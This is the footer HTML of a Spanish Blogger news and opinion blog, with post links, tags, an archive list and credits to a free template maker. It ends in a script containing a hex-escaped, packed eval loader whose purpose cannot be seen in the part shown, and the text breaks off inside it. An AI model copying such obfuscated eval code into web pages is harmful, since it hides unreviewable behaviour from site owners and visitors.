<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html' target='_blank'>
<img alt='¿Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw7HAjb0hKNG-XrXeSnPw6OCn5w5IRNaAVGB0RC3kOTYjM_gWBLm7Gf5EH8i_jMTjntTvyeMjotxD7YoZyYMKCd3KDTQo4ePdjFCTVJvCDncyp4WxIcHsQBg262cQu5bY6skYXqC-n_C86/s72-c/20200709-637299165596911375_20200709.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html'>&#191;Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.yolanda.info/2017/04/'>abril 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/01/'>enero 2018</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/02/'>febrero 2018</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/05/'>mayo 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/07/'>julio 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/08/'>agosto 2018</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/09/'>septiembre 2018</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/10/'>octubre 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/12/'>diciembre 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/01/'>enero 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/07/'>julio 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/09/'>septiembre 2019</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/10/'>octubre 2019</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/12/'>diciembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/02/'>febrero 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/06/'>junio 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/07/'>julio 2020</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/08/'>agosto 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/05/'>mayo 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/08/'>agosto 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2022/02/'>febrero 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2024/11/'>noviembre 2024</a> (2)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Back To Top<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\